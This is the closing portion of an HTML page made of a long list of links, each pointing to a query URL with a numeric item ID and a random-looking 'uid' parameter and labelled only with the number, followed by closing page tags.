<li><a href="/?pes=1005001423374516&uid=vhlcUKpUZl">1005001423374516</a></li>
<li><a href="/?pes=1005002033150893&uid=7u9kdfZi4J">1005002033150893</a></li>
<li><a href="/?pes=1005001689246955&uid=mAZoXo6Nh6">1005001689246955</a></li>
<li><a href="/?pes=32818325979&uid=aMT0IwH9gV">32818325979</a></li>
<li><a href="/?pes=32911539575&uid=tSE9taP9nN">32911539575</a></li>
<li><a href="/?pes=32691313754&uid=I3V8v3t4ls">32691313754</a></li>
<li><a href="/?pes=32814010764&uid=nBUHmiMm41">32814010764</a></li>
<li><a href="/?pes=1436850629&uid=7O93n7wfKq">1436850629</a></li>
<li><a href="/?pes=4001284903816&uid=GntZEdzuA7">4001284903816</a></li>
<li><a href="/?pes=1005002432100086&uid=qRHCfLVHTx">1005002432100086</a></li>
<li><a href="/?pes=1005002264430685&uid=06TE7TZWfd">1005002264430685</a></li>
<li><a href="/?pes=32908510208&uid=rHscEX5tBW">32908510208</a></li>
<li><a href="/?pes=4001126848839&uid=dud3TEgw1L">4001126848839</a></li>
<li><a href="/?pes=1005002032167566&uid=q6HBIWetaS">1005002032167566</a></li>
<li><a href="/?pes=32968832742&uid=uCztAyhRgE">32968832742</a></li>
<li><a href="/?pes=4000245231054&uid=ttCRhVVqtQ">4000245231054</a></li>
<li><a href="/?pes=1005002019492012&uid=dW65yU5Fou">1005002019492012</a></li>
<li><a href="/?pes=33022078908&uid=FewHBE75sg">33022078908</a></li>
<li><a href="/?pes=4000463887963&uid=JuQRQJEMJ7">4000463887963</a></li>
<li><a href="/?pes=1005002080903426&uid=vcWp7DwzGM">1005002080903426</a></li>
<li><a href="/?pes=32846180868&uid=Bp94LaAy3D">32846180868</a></li>
<li><a href="/?pes=1005002314875308&uid=2Pc501Pbw6">1005002314875308</a></li>
<li><a href="/?pes=1005002312932648&uid=nxzanyuUyd">1005002312932648</a></li>
<li><a href="/?pes=32872215261&uid=4wcvA86tak">32872215261</a></li>
<li><a href="/?pes=1005001439206290&uid=8OwTGXFvY9">1005001439206290</a></li>
<li><a href="/?pes=1005001831167979&uid=r4MkuEo6wS">1005001831167979</a></li>
<li><a href="/?pes=4000670417531&uid=jQlgPNF6Jg">4000670417531</a></li>
<li><a href="/?pes=10000011388927&uid=v2XaszFmYb">10000011388927</a></li>
<li><a href="/?pes=4000061282175&uid=VIRL8nC4SB">4000061282175</a></li>
<li><a href="/?pes=33023873508&uid=vETqmcTSUB">33023873508</a></li>
<li><a href="/?pes=32967033123&uid=YjbCrZM3p9">32967033123</a></li>
<li><a href="/?pes=32701743425&uid=bGsJwOSTZu">32701743425</a></li>
<li><a href="/?pes=4000234795347&uid=fCQHrLiSIx">4000234795347</a></li>
<li><a href="/?pes=4000083677255&uid=IR8ar4RGDZ">4000083677255</a></li>
<li><a href="/?pes=1005002258374372&uid=LD5Yk4yuHq">1005002258374372</a></li>
<li><a href="/?pes=33052655368&uid=jf3pw0oEOQ">33052655368</a></li>
<li><a href="/?pes=32962085751&uid=cpmMBVQlHb">32962085751</a></li>
<li><a href="/?pes=4000474411860&uid=ZtoyfamaEI">4000474411860</a></li>
<li><a href="/?pes=1005001670472724&uid=8mqfi9Kntw">1005001670472724</a></li>
<li><a href="/?pes=1005002342417930&uid=QoAbdGsHrA">1005002342417930</a></li>
<li><a href="/?pes=1005001436280823&uid=fcrrt2n5Lf">1005001436280823</a></li>
<li><a href="/?pes=4001139114008&uid=8sTkYNFLCP">4001139114008</a></li>
<li><a href="/?pes=1005002318375618&uid=I5iuPsQ2Bg">1005002318375618</a></li>
<li><a href="/?pes=33035635742&uid=d3IKbeLVf6">33035635742</a></li>
<li><a href="/?pes=4000789922904&uid=F2l0oBrtT4">4000789922904</a></li>
<li><a href="/?pes=33054655542&uid=anYC70cU3j">33054655542</a></li>
<li><a href="/?pes=4000165702079&uid=FLCjEmFL8k">4000165702079</a></li>
<li><a href="/?pes=4001130419865&uid=iUktBmc8Tn">4001130419865</a></li>
<li><a href="/?pes=1005002291636302&uid=Xa8zIeWm4D">1005002291636302</a></li>
<li><a href="/?pes=10000149648557&uid=JquZuEMlpP">10000149648557</a></li>
<li><a href="/?pes=1005002381083567&uid=lAafOU2aLy">1005002381083567</a></li>
<li><a href="/?pes=32846490337&uid=K0bv4FOLy7">32846490337</a></li>
<li><a href="/?pes=1005002419058305&uid=ckcHRq7fTd">1005002419058305</a></li>
<li><a href="/?pes=32853981745&uid=VFvAyi1K8H">32853981745</a></li>
<li><a href="/?pes=4001209511424&uid=8ZuEpRyCHP">4001209511424</a></li>
<li><a href="/?pes=4001062910644&uid=HIV9du8RuJ">4001062910644</a></li>
<li><a href="/?pes=1005001700031502&uid=2Y1USVp0xY">1005001700031502</a></li>
<li><a href="/?pes=4001194288835&uid=xu96DGYNHl">4001194288835</a></li>
<li><a href="/?pes=4000326680572&uid=NGx35Xfae5">4000326680572</a></li>
<li><a href="/?pes=32853721242&uid=EglxnCNeRV">32853721242</a></li>
<li><a href="/?pes=32892506350&uid=CnNSa1GqZt">32892506350</a></li>
<li><a href="/?pes=32887007661&uid=UPOxanWYEm">32887007661</a></li>
<li><a href="/?pes=1005002283380471&uid=BbYGc0L51B">1005002283380471</a></li>
<li><a href="/?pes=33049874386&uid=b0ZUHr1jdw">33049874386</a></li>
<li><a href="/?pes=1005001918299498&uid=1ugjCEytH8">1005001918299498</a></li>
<li><a href="/?pes=4000093401801&uid=0rVnbl9GY9">4000093401801</a></li>
<li><a href="/?pes=4000825838861&uid=xCJiscKWJY">4000825838861</a></li>
<li><a href="/?pes=32922649671&uid=HvSJ8fbEPn">32922649671</a></li>
<li><a href="/?pes=32520006017&uid=5ifvSVvbn1">32520006017</a></li>
<li><a href="/?pes=32804693636&uid=douv8zxS38">32804693636</a></li>
<li><a href="/?pes=4000267041250&uid=lYPZZtXzDy">4000267041250</a></li>
<li><a href="/?pes=33014422782&uid=fN7gAfYoVY">33014422782</a></li>
<li><a href="/?pes=1005001693960297&uid=vLGylgI8jU">1005001693960297</a></li>
<li><a href="/?pes=4000863947769&uid=lfEdT4WbRc">4000863947769</a></li>
<li><a href="/?pes=4000067567170&uid=XP5gf6hLti">4000067567170</a></li>
<li><a href="/?pes=1005001770350503&uid=HSq9olvvpA">1005001770350503</a></li>
<li><a href="/?pes=4000464181587&uid=LaLLmV3zQD">4000464181587</a></li>
<li><a href="/?pes=1005002322921348&uid=6sjvo5yTlN">1005002322921348</a></li>
<li><a href="/?pes=4001038321371&uid=6kWA7gGrqv">4001038321371</a></li>
<li><a href="/?pes=1005001864366172&uid=FUduikRub2">1005001864366172</a></li>
<li><a href="/?pes=1005001379809680&uid=ysruqYfPd1">1005001379809680</a></li>
<li><a href="/?pes=1005002019565858&uid=97lWSdRbHW">1005002019565858</a></li>
<li><a href="/?pes=1005002100196757&uid=jlrdkhj0yz">1005002100196757</a></li>
<li><a href="/?pes=4001031422680&uid=PMcxXMxBjh">4001031422680</a></li>
<li><a href="/?pes=1005002317842272&uid=Iaqd7dKwFX">1005002317842272</a></li>
<li><a href="/?pes=1005001831868813&uid=Il80qwMZbR">1005001831868813</a></li>
<li><a href="/?pes=4001241254797&uid=RFEWtBU1IN">4001241254797</a></li>
<li><a href="/?pes=1005002168271855&uid=5CzdcLJC0b">1005002168271855</a></li>
<li><a href="/?pes=1005002293148209&uid=WGQNpnJUgn">1005002293148209</a></li>
<li><a href="/?pes=1005001809741543&uid=NBGSbxHQwP">1005001809741543</a></li>
<li><a href="/?pes=4000161875502&uid=Vc4Kv2gTrI">4000161875502</a></li>
<li><a href="/?pes=1005001835764324&uid=9CfG4sKkmB">1005001835764324</a></li>
<li><a href="/?pes=33029918508&uid=zfBhvplz6t">33029918508</a></li>
<li><a href="/?pes=4001215851725&uid=3gfKWtWnR3">4001215851725</a></li>
<li><a href="/?pes=1005002737757570&uid=UnI8EkXRJT">1005002737757570</a></li>
<li><a href="/?pes=1005001815494625&uid=LVwPONNbIE">1005001815494625</a></li>
<li><a href="/?pes=4000431698629&uid=5fjbzwqmQ8">4000431698629</a></li>
<li><a href="/?pes=4000206482637&uid=NG73qfVgmd">4000206482637</a></li>
<li><a href="/?pes=4000342198578&uid=kpIn25kDA2">4000342198578</a></li>
<li><a href="/?pes=4000528124707&uid=xHTzUZaC26">4000528124707</a></li>
<li><a href="/?pes=4000046306634&uid=mTxY3bmXB8">4000046306634</a></li>
<li><a href="/?pes=32921787576&uid=iKANpZSGH9">32921787576</a></li>
<li><a href="/?pes=1005001379804262&uid=6oTwTLob5T">1005001379804262</a></li>
<li><a href="/?pes=32956377801&uid=vzb3aWv5bB">32956377801</a></li>
<li><a href="/?pes=4000189903008&uid=qLUddh9G6s">4000189903008</a></li>
<li><a href="/?pes=4000463962922&uid=vmgwfrqxpL">4000463962922</a></li>
<li><a href="/?pes=32924613144&uid=iNmlbV1mVI">32924613144</a></li>
<li><a href="/?pes=32900543524&uid=ts4KxsWaDN">32900543524</a></li>
<li><a href="/?pes=32878224987&uid=5WHPzskQb8">32878224987</a></li>
<li><a href="/?pes=32989585185&uid=Llbrps7MsV">32989585185</a></li>
<li><a href="/?pes=4000801542079&uid=3ocDoM1ISf">4000801542079</a></li>
<li><a href="/?pes=32910780934&uid=8PvK5YSm6F">32910780934</a></li>
<li><a href="/?pes=1005002542050595&uid=KkV5MvEM6l">1005002542050595</a></li>
<li><a href="/?pes=4000033986373&uid=m07LVw6P7p">4000033986373</a></li>
<li><a href="/?pes=1005001859616689&uid=Ucykkzmyuj">1005001859616689</a></li>
<li><a href="/?pes=4000039008867&uid=byIga9pj5O">4000039008867</a></li>
<li><a href="/?pes=4000240518156&uid=2ZtP9euZjI">4000240518156</a></li>
<li><a href="/?pes=33000083716&uid=AH6WRk4BC3">33000083716</a></li>
<li><a href="/?pes=1005002323084606&uid=kJEUGEwQmE">1005002323084606</a></li>
<li><a href="/?pes=1005002241987416&uid=ywBBgHAt8L">1005002241987416</a></li>
<li><a href="/?pes=1005001950241224&uid=u6B766EoHA">1005001950241224</a></li>
<li><a href="/?pes=1005001967664865&uid=fnsY0iqBQd">1005001967664865</a></li>
<li><a href="/?pes=4001221502560&uid=GciBWKpiwi">4001221502560</a></li>
<li><a href="/?pes=32985315478&uid=D3ihWxfUWg">32985315478</a></li>
<li><a href="/?pes=1005001387885249&uid=NxoLKElQZx">1005001387885249</a></li>
<li><a href="/?pes=1005002067419279&uid=1pF0ZIpNHu">1005002067419279</a></li>
<li><a href="/?pes=1000001927099&uid=OkK4gSxbPJ">1000001927099</a></li>
<li><a href="/?pes=32804967230&uid=Jr7vGBE5Yb">32804967230</a></li>
<li><a href="/?pes=32983544757&uid=rtoAOnrKRR">32983544757</a></li>
<li><a href="/?pes=1005001297804421&uid=WmWOQAfu68">1005001297804421</a></li>
<li><a href="/?pes=32878409130&uid=DFOdR4a0Ym">32878409130</a></li>
<li><a href="/?pes=1005001587152865&uid=wlfr3QJX9d">1005001587152865</a></li>
<li><a href="/?pes=1005002265002751&uid=oNQBPLnkCH">1005002265002751</a></li>
<li><a href="/?pes=1005002678896225&uid=PsHBq0U95o">1005002678896225</a></li>
<li><a href="/?pes=1923750629&uid=9w0iXldmdS">1923750629</a></li>
<li><a href="/?pes=1005002147212043&uid=xBoJeIec56">1005002147212043</a></li>
<li><a href="/?pes=4001236049674&uid=9wLrIFAwSy">4001236049674</a></li>
<li><a href="/?pes=4001305053599&uid=hoHJvXIUbF">4001305053599</a></li>
<li><a href="/?pes=32628617598&uid=fGZdWYMHD2">32628617598</a></li>
<li><a href="/?pes=1005001667093157&uid=GgL5jXFobi">1005001667093157</a></li>
<li><a href="/?pes=4001106861568&uid=FZI1IyVM83">4001106861568</a></li>
<li><a href="/?pes=1005001541034018&uid=jOvb5GOnXS">1005001541034018</a></li>
<li><a href="/?pes=4000382777463&uid=SuGBo2y8m9">4000382777463</a></li>
<li><a href="/?pes=4000614297395&uid=XZiDMKSsEq">4000614297395</a></li>
<li><a href="/?pes=33054462032&uid=RtenTCqzNq">33054462032</a></li>
<li><a href="/?pes=1005001334418316&uid=MXCDGGcbBl">1005001334418316</a></li>
<li><a href="/?pes=1005002352979478&uid=yhwGjALuYE">1005002352979478</a></li>
<li><a href="/?pes=4001286585150&uid=A6sd3Pryp6">4001286585150</a></li>
<li><a href="/?pes=1005002058068503&uid=DbdfOq04TJ">1005002058068503</a></li>
<li><a href="/?pes=4000033429768&uid=qV3oaw1FVn">4000033429768</a></li>
<li><a href="/?pes=1005001793239959&uid=y4SNaIOLuU">1005001793239959</a></li>
<li><a href="/?pes=32835547033&uid=CGHzCcFAI8">32835547033</a></li>
<li><a href="/?pes=1005001618941342&uid=ZVlUVlhlUw">1005001618941342</a></li>
<li><a href="/?pes=32923006017&uid=aNGFl1u4eY">32923006017</a></li>
<li><a href="/?pes=1005002293649915&uid=HEWyY8yFTJ">1005002293649915</a></li>
<li><a href="/?pes=1005001355731400&uid=CjYCIwQ0T7">1005001355731400</a></li>
<li><a href="/?pes=32846219529&uid=pS8hCqy9Ne">32846219529</a></li>
<li><a href="/?pes=1005002318671603&uid=13BESAaXcl">1005002318671603</a></li>
<li><a href="/?pes=32987929352&uid=csVqlRFYHA">32987929352</a></li>
<li><a href="/?pes=1005001315512400&uid=8pZcjfOclz">1005001315512400</a></li>
<li><a href="/?pes=33023301722&uid=Ph1dgSs2mx">33023301722</a></li>
<li><a href="/?pes=1005001996159397&uid=Dm3sNgWZzR">1005001996159397</a></li>
<li><a href="/?pes=4000048484979&uid=OHlFf8VF5I">4000048484979</a></li>
<li><a href="/?pes=1005001491405884&uid=p977pmhuZr">1005001491405884</a></li>
<li><a href="/?pes=1005001989331603&uid=go23G0DUht">1005001989331603</a></li>
<li><a href="/?pes=4001356803457&uid=3b9yEZ07MD">4001356803457</a></li>
<li><a href="/?pes=32583983275&uid=i2SA0jBVCX">32583983275</a></li>
<li><a href="/?pes=1005002352865112&uid=QmMvWbQEMP">1005002352865112</a></li>
<li><a href="/?pes=33054607944&uid=HwidMzWTxi">33054607944</a></li>
<li><a href="/?pes=32844174618&uid=WOzom59aD2">32844174618</a></li>
<li><a href="/?pes=4000030769681&uid=aBHQooxcWD">4000030769681</a></li>
<li><a href="/?pes=4001305345059&uid=4LHcqCDcfT">4001305345059</a></li>
<li><a href="/?pes=4000598814531&uid=f0t3REyMb5">4000598814531</a></li>
<li><a href="/?pes=1005001280079106&uid=SS60BSCWVF">1005001280079106</a></li>
<li><a href="/?pes=33053046404&uid=OuiWOu7rqN">33053046404</a></li>
<li><a href="/?pes=1005001859726901&uid=jCutF2MmT4">1005001859726901</a></li>
<li><a href="/?pes=1005002393703747&uid=NLBJwCcO5c">1005002393703747</a></li>
<li><a href="/?pes=4000990668792&uid=lDl7CizrgZ">4000990668792</a></li>
<li><a href="/?pes=4000537180953&uid=2eiy5pLpLT">4000537180953</a></li>
<li><a href="/?pes=33002084462&uid=mNeTNZacfe">33002084462</a></li>
<li><a href="/?pes=4000134215802&uid=9EaOM0XMUF">4000134215802</a></li>
<li><a href="/?pes=1005002837492391&uid=u7FenJb96s">1005002837492391</a></li>
<li><a href="/?pes=1005001346236880&uid=EkIbJs04Mf">1005001346236880</a></li>
<li><a href="/?pes=1005002190926679&uid=Qi8kjuDYsi">1005002190926679</a></li>
<li><a href="/?pes=4001193166873&uid=EWPCXpvFso">4001193166873</a></li>
<li><a href="/?pes=33012692612&uid=xQCoIuNPQU">33012692612</a></li>
<li><a href="/?pes=4000516538750&uid=pcMLRXG3fB">4000516538750</a></li>
<li><a href="/?pes=33060527302&uid=rGBdh8Xhrh">33060527302</a></li>
<li><a href="/?pes=1005001722607863&uid=l7rbJK3LmZ">1005001722607863</a></li>
<li><a href="/?pes=4000983967574&uid=xmoxXZvR4K">4000983967574</a></li>
<li><a href="/?pes=32879994846&uid=PW2v4N0Mis">32879994846</a></li>
<li><a href="/?pes=1005002428195474&uid=JTU7M4NGag">1005002428195474</a></li>
<li><a href="/?pes=1005001618202964&uid=9fq6TTfKzz">1005001618202964</a></li>
<li><a href="/?pes=1005002384600350&uid=t10mEl4qBy">1005002384600350</a></li>
<li><a href="/?pes=1005002371561768&uid=LKnr3YsqAg">1005002371561768</a></li>
<li><a href="/?pes=4000553445372&uid=4QrAulm9q3">4000553445372</a></li>
<li><a href="/?pes=1005002089814761&uid=a23WX8UvcG">1005002089814761</a></li>
<li><a href="/?pes=4001298622148&uid=aWgJyAEE09">4001298622148</a></li>
<li><a href="/?pes=1005001732501545&uid=AqZQigAZ0P">1005001732501545</a></li>
<li><a href="/?pes=1005002465023272&uid=DWsKx7S33x">1005002465023272</a></li>
<li><a href="/?pes=1005002611060941&uid=ZqTZAb3zwC">1005002611060941</a></li>
<li><a href="/?pes=1005002679790503&uid=2V37Ce3s5e">1005002679790503</a></li>
<li><a href="/?pes=4000159168606&uid=WzeJaJnQ72">4000159168606</a></li>
<li><a href="/?pes=4000060371868&uid=Djx7Z3HYQh">4000060371868</a></li>
<li><a href="/?pes=4001363771505&uid=uxat1W9j0u">4001363771505</a></li>
<li><a href="/?pes=1005001789861568&uid=anoIgG2pAW">1005001789861568</a></li>
<li><a href="/?pes=4000435342252&uid=o78tS63O1J">4000435342252</a></li>
<li><a href="/?pes=4000750593559&uid=uJ9gO6GfK8">4000750593559</a></li>
<li><a href="/?pes=1005001431047425&uid=zSrjSIcozz">1005001431047425</a></li>
<li><a href="/?pes=4001063935669&uid=aoEPRcnbf3">4001063935669</a></li>
<li><a href="/?pes=1005001928793251&uid=z4O7FUqSfz">1005001928793251</a></li>
<li><a href="/?pes=33052553867&uid=pqLIeRdIRU">33052553867</a></li>
<li><a href="/?pes=32958544579&uid=2sZDNVcdoB">32958544579</a></li>
<li><a href="/?pes=4001244554471&uid=bxVsjKfI7H">4001244554471</a></li>
<li><a href="/?pes=32686086112&uid=rjOjLYVLfX">32686086112</a></li>
<li><a href="/?pes=1005001500857852&uid=Fcin3MGS8p">1005001500857852</a></li>
<li><a href="/?pes=1005001648735555&uid=kU7AHTzW9F">1005001648735555</a></li>
<li><a href="/?pes=1005002060375854&uid=6brQVFPpWH">1005002060375854</a></li>
<li><a href="/?pes=32613003947&uid=73wFhetsmx">32613003947</a></li>
<li><a href="/?pes=4000387302089&uid=NrNZEDzeLY">4000387302089</a></li>
<li><a href="/?pes=1005001501678752&uid=SsaFirRozW">1005001501678752</a></li>
<li><a href="/?pes=4001248687811&uid=hISTYjzrzk">4001248687811</a></li>
<li><a href="/?pes=1005001567206271&uid=o482az4lpd">1005001567206271</a></li>
<li><a href="/?pes=4000082980931&uid=aGmsHwzYZA">4000082980931</a></li>
<li><a href="/?pes=32880308331&uid=01vsCh1xmf">32880308331</a></li>
<li><a href="/?pes=4000396550367&uid=1f1HoS9W9x">4000396550367</a></li>
<li><a href="/?pes=1005001645343384&uid=aR8iqzGE1r">1005001645343384</a></li>
<li><a href="/?pes=1005001869350542&uid=gxCYmXD3Se">1005001869350542</a></li>
<li><a href="/?pes=32262449441&uid=YItc6FEM6w">32262449441</a></li>
<li><a href="/?pes=33000056747&uid=8Gxxu6upGM">33000056747</a></li>
<li><a href="/?pes=32973201576&uid=Rk3mFZs5L4">32973201576</a></li>
<li><a href="/?pes=1005002146039921&uid=mZKtd6Cteu">1005002146039921</a></li>
<li><a href="/?pes=32845403266&uid=80HKR7bCK5">32845403266</a></li>
<li><a href="/?pes=32831453242&uid=9zEUOUeE4Q">32831453242</a></li>
<li><a href="/?pes=4001234217593&uid=kuvRrOTfjH">4001234217593</a></li>
<li><a href="/?pes=32858566233&uid=pk9ARVd6U4">32858566233</a></li>
<li><a href="/?pes=32848226677&uid=FVFL2wkEK4">32848226677</a></li>
<li><a href="/?pes=1005002394968376&uid=8G0xBjHmtT">1005002394968376</a></li>
<li><a href="/?pes=32958983606&uid=h13ESGYTlz">32958983606</a></li>
<li><a href="/?pes=4000011730457&uid=B4MuilrMzx">4000011730457</a></li>
<li><a href="/?pes=1005001979884155&uid=wg0qnqZwNe">1005001979884155</a></li>
<li><a href="/?pes=1005002396125449&uid=E1yijrVeKZ">1005002396125449</a></li>
<li><a href="/?pes=1005001976718655&uid=nryh99iZ51">1005001976718655</a></li>
<li><a href="/?pes=4000966446939&uid=ib5hZkZrhk">4000966446939</a></li>
<li><a href="/?pes=33047701575&uid=IXu6QgYGgv">33047701575</a></li>
<li><a href="/?pes=32827485292&uid=1NBFqt4Jp1">32827485292</a></li>
<li><a href="/?pes=32982211327&uid=v7qwj6YF3t">32982211327</a></li>
<li><a href="/?pes=4000742419079&uid=zE7XXyImjt">4000742419079</a></li>
<li><a href="/?pes=1005002233949493&uid=6QBl9iRMgq">1005002233949493</a></li>
<li><a href="/?pes=4000262619010&uid=nCWJplNbdf">4000262619010</a></li>
<li><a href="/?pes=33050430358&uid=WUGysRMlU6">33050430358</a></li>
<li><a href="/?pes=1005002365635530&uid=SVWvqk8lX4">1005002365635530</a></li>
<li><a href="/?pes=32946017188&uid=SYfvqNiCzL">32946017188</a></li>
<li><a href="/?pes=1005002780527947&uid=AGalhA7DuA">1005002780527947</a></li>
<li><a href="/?pes=1005001875015471&uid=Sx4A9m4EZp">1005001875015471</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
